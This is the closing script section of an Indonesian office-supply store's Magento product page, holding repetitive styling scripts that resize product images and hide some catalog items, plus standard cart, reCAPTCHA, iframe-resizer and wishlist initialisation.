<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1989");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1989  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elem3V9XFVMiArray = document.querySelectorAll('li#product-item_307');
    if(elem3V9XFVMiArray.length !== 'undefined'){
        elem3V9XFVMiArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-307");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-307  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elem7NsAwuJIArray = document.querySelectorAll('li#product-item_1264');
    if(elem7NsAwuJIArray.length !== 'undefined'){
        elem7NsAwuJIArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1264");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1264  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemdBU5IEXGArray = document.querySelectorAll('li#product-item_1824');
    if(elemdBU5IEXGArray.length !== 'undefined'){
        elemdBU5IEXGArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1824");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1824  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elempfaCcQ7qArray = document.querySelectorAll('li#product-item_2139');
    if(elempfaCcQ7qArray.length !== 'undefined'){
        elempfaCcQ7qArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-2139");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-2139  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elem57ABMCjHArray = document.querySelectorAll('li#product-item_1777');
    if(elem57ABMCjHArray.length !== 'undefined'){
        elem57ABMCjHArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1777");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1777  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elem3SVtWKwdArray = document.querySelectorAll('li#product-item_2007');
    if(elem3SVtWKwdArray.length !== 'undefined'){
        elem3SVtWKwdArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-2007");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-2007  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemSI7PapmoArray = document.querySelectorAll('li#product-item_416');
    if(elemSI7PapmoArray.length !== 'undefined'){
        elemSI7PapmoArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-416");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-416  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemy94yqGE0Array = document.querySelectorAll('li#product-item_1364');
    if(elemy94yqGE0Array.length !== 'undefined'){
        elemy94yqGE0Array.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1364");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1364  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemeDyZsIKLArray = document.querySelectorAll('li#product-item_1833');
    if(elemeDyZsIKLArray.length !== 'undefined'){
        elemeDyZsIKLArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1833");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1833  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemaKYbbmiFArray = document.querySelectorAll('li#product-item_2144');
    if(elemaKYbbmiFArray.length !== 'undefined'){
        elemaKYbbmiFArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-2144");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-2144  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemVFW2LfRbArray = document.querySelectorAll('li#product-item_1786');
    if(elemVFW2LfRbArray.length !== 'undefined'){
        elemVFW2LfRbArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1786");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1786  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemEG9XNIzLArray = document.querySelectorAll('li#product-item_2031');
    if(elemEG9XNIzLArray.length !== 'undefined'){
        elemEG9XNIzLArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-2031");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-2031  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemTd4VzcHWArray = document.querySelectorAll('li#product-item_539');
    if(elemTd4VzcHWArray.length !== 'undefined'){
        elemTd4VzcHWArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-539");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-539  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemFoo1WlbFArray = document.querySelectorAll('li#product-item_1612');
    if(elemFoo1WlbFArray.length !== 'undefined'){
        elemFoo1WlbFArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1612");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1612  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemSoCZXir7Array = document.querySelectorAll('li#product-item_1845');
    if(elemSoCZXir7Array.length !== 'undefined'){
        elemSoCZXir7Array.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1845");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1845  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elem7uu5RgJiArray = document.querySelectorAll('li#product-item_1788');
    if(elem7uu5RgJiArray.length !== 'undefined'){
        elem7uu5RgJiArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1788");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1788  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemDT7dajq8Array = document.querySelectorAll('li#product-item_2046');
    if(elemDT7dajq8Array.length !== 'undefined'){
        elemDT7dajq8Array.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-2046");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-2046  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemQpRO11E1Array = document.querySelectorAll('li#product-item_542');
    if(elemQpRO11E1Array.length !== 'undefined'){
        elemQpRO11E1Array.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-542");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-542  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemjUE9hm42Array = document.querySelectorAll('li#product-item_1753');
    if(elemjUE9hm42Array.length !== 'undefined'){
        elemjUE9hm42Array.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1753");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1753  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elem2jeJzdepArray = document.querySelectorAll('li#product-item_1848');
    if(elem2jeJzdepArray.length !== 'undefined'){
        elem2jeJzdepArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1848");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1848  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemEbFSKmSfArray = document.querySelectorAll('li#product-item_80');
    if(elemEbFSKmSfArray.length !== 'undefined'){
        elemEbFSKmSfArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">    var elema0SnE7EQArray = document.querySelectorAll('li#product-item_1790');
    if(elema0SnE7EQArray.length !== 'undefined'){
        elema0SnE7EQArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1790");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1790  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elempDbFBW1bArray = document.querySelectorAll('li#product-item_2049');
    if(elempDbFBW1bArray.length !== 'undefined'){
        elempDbFBW1bArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">    var elem6jRTEBpIArray = document.querySelectorAll('li#product-item_613');
    if(elem6jRTEBpIArray.length !== 'undefined'){
        elem6jRTEBpIArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-613");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-613  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemNnvN6FMQArray = document.querySelectorAll('li#product-item_1757');
    if(elemNnvN6FMQArray.length !== 'undefined'){
        elemNnvN6FMQArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1757");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1757  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var eleml58llb5NArray = document.querySelectorAll('li#product-item_1851');
    if(eleml58llb5NArray.length !== 'undefined'){
        eleml58llb5NArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1851");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1851  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemXu8JvjbuArray = document.querySelectorAll('li#product-item_210');
    if(elemXu8JvjbuArray.length !== 'undefined'){
        elemXu8JvjbuArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-210");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-210  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elem63XUfr3iArray = document.querySelectorAll('li#product-item_1798');
    if(elem63XUfr3iArray.length !== 'undefined'){
        elem63XUfr3iArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1798");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1798  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemrB2gv3KeArray = document.querySelectorAll('li#product-item_2123');
    if(elemrB2gv3KeArray.length !== 'undefined'){
        elemrB2gv3KeArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-2123");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-2123  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemINecCEGoArray = document.querySelectorAll('li#product-item_886');
    if(elemINecCEGoArray.length !== 'undefined'){
        elemINecCEGoArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-886");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-886  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemGXrrVGErArray = document.querySelectorAll('li#product-item_1763');
    if(elemGXrrVGErArray.length !== 'undefined'){
        elemGXrrVGErArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1763");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1763  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemtStr5ZA4Array = document.querySelectorAll('li#product-item_1870');
    if(elemtStr5ZA4Array.length !== 'undefined'){
        elemtStr5ZA4Array.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1870");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1870  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemx6TKqJA7Array = document.querySelectorAll('li#product-item_234');
    if(elemx6TKqJA7Array.length !== 'undefined'){
        elemx6TKqJA7Array.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-234");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-234  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemSZUIFcc4Array = document.querySelectorAll('li#product-item_1806');
    if(elemSZUIFcc4Array.length !== 'undefined'){
        elemSZUIFcc4Array.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1806");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1806  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemirK6PqzKArray = document.querySelectorAll('li#product-item_2128');
    if(elemirK6PqzKArray.length !== 'undefined'){
        elemirK6PqzKArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-2128");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-2128  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elembQB8UqftArray = document.querySelectorAll('li#product-item_986');
    if(elembQB8UqftArray.length !== 'undefined'){
        elembQB8UqftArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-986");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-986  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemAFf78u6xArray = document.querySelectorAll('li#product-item_1766');
    if(elemAFf78u6xArray.length !== 'undefined'){
        elemAFf78u6xArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1766");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1766  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemJshi81s4Array = document.querySelectorAll('li#product-item_1879');
    if(elemJshi81s4Array.length !== 'undefined'){
        elemJshi81s4Array.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1879");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1879  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemPXLtOL1GArray = document.querySelectorAll('li#product-item_290');
    if(elemPXLtOL1GArray.length !== 'undefined'){
        elemPXLtOL1GArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-290");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-290  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text/x-magento-init">
            {
                "[data-role=tocart-form], .form.map.checkout": {
                    "catalogAddToCart": {
                        "product_sku": "BO\u002DOKT80"
                    }
                }
            }</script>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Customer/js/block-submit-on-send": {
                "formId": "newsletter-validate-detail"
            }
        }
    }</script>
<script>
    require(['jquery', 'domReady!'], function ($) {
        $('#recaptcha-caa20ac351216e6f76edced1efe7c61fff5f4796-container')
            .appendTo('#newsletter-validate-detail');
    });</script>
<script type="text/x-magento-init">
{
    "#recaptcha-caa20ac351216e6f76edced1efe7c61fff5f4796-container": {
        "Magento_Ui/js/core/app": {"components":{"recaptcha-caa20ac351216e6f76edced1efe7c61fff5f4796":{"settings":{"rendering":{"sitekey":"6Ld0YyIjAAAAAKyyQKiXhdQQVDKxFF032gJh6llL","size":"normal","theme":"light","hl":""},"invisible":false},"component":"Magento_ReCaptchaFrontendUi\/js\/reCaptcha","reCaptchaId":"recaptcha-caa20ac351216e6f76edced1efe7c61fff5f4796"}}}    }
}</script>
<script type="text/x-magento-init">
        {
            "*": {
                "Magento_Ui/js/core/app": {
                    "components": {
                        "storage-manager": {
                            "component": "Magento_Catalog/js/storage-manager",
                            "appendTo": "",
                            "storagesConfiguration" : {"recently_viewed_product":{"requestConfig":{"syncUrl":"https:\/\/www.perlengkapankantor.co.id\/catalog\/product\/frontend_action_synchronize\/"},"lifetime":"1000","allowToSendRequest":null},"recently_compared_product":{"requestConfig":{"syncUrl":"https:\/\/www.perlengkapankantor.co.id\/catalog\/product\/frontend_action_synchronize\/"},"lifetime":"1000","allowToSendRequest":null},"product_data_storage":{"updateRequestConfig":{"url":"https:\/\/www.perlengkapankantor.co.id\/rest\/perlengkancoidv\/V1\/products-render-info"},"requestConfig":{"syncUrl":"https:\/\/www.perlengkapankantor.co.id\/catalog\/product\/frontend_action_synchronize\/"},"allowToSendRequest":null}}                        }
                    }
                }
            }
        }</script>
<script>
    require(['jquery', 'iframeResizer' ],
        function ($) {
            $(function () {
                waitUntilExists(function() { return $('.embedded-iframe').length; }, function() {
                    var iframe = $('.embedded-iframe'),
                        headerHeight = $('header').outerHeight(),
                        windowHeight = $(window).innerHeight(),
                        availableHeight =  windowHeight - headerHeight - 70,
                        isOldIE = (navigator.userAgent.indexOf("MSIE") !== -1);
                    iframe.css({'height': availableHeight + 'px'});

                    iframe.on('load', function(){
                        iFrameResize({
                            log: false,
                            minHeight: availableHeight,
                            resizeFrom: 'parent',
                            scrolling: true,
                            inPageLinks: true,
                            autoResize: true,
                            heightCalculationMethod: isOldIE ? 'max' : 'bodyScroll',
                            onInit: function(iframe) {
                                iframe.style.height = availableHeight + 'px';
                            },
                            onResized: function(messageData) {
                                setTimeout(function() {
                                    messageData.iframe.style.visibility = 'visible';
                                }, 300);
                            },
                            onMessage: function(messageData) {
                                if (history.pushState && messageData.message.hasOwnProperty('trackNo')) {
                                    var newUrl = window.location.protocol + '//' + window.location.host + window.location.pathname.replace(/\/$/, '') + '/' + messageData.message.trackNo;
                                    window.history.pushState({path:newUrl}, '', newUrl);
                                }
                            }
                        }, '.embedded-iframe');
                    });

                }, function() { });
                function waitUntilExists(isReady, success, error, count, interval){
                    if (count === undefined) {
                        count = 300;
                    }
                    if (interval === undefined) {
                        interval = 20;
                    }
                    if (isReady()) {
                        success();
                        return;
                    }
                    setTimeout(function(){
                        if (!count) {
                            if (error !== undefined) {
                                error();
                            }
                        } else {
                            waitUntilExists(isReady, success, error, count -1, interval);
                        }
                    }, interval);
                }
            });
        });</script>
<script>
    requirejs(['jquery',  'WeltPixel_AdvancedWishlist/js/weltpixel_wishlist_addto'],
        function   ($, wishlistAddTo) {
            $(document).ready(function() {
                wishlistAddTo.initMultiWishlist({
                    getWishlistsUrl: "https://www.perlengkapankantor.co.id/wp_collection/multiwishlist/get/",
                    ajaxWishlist: true                });
            });
        });</script></body></html>
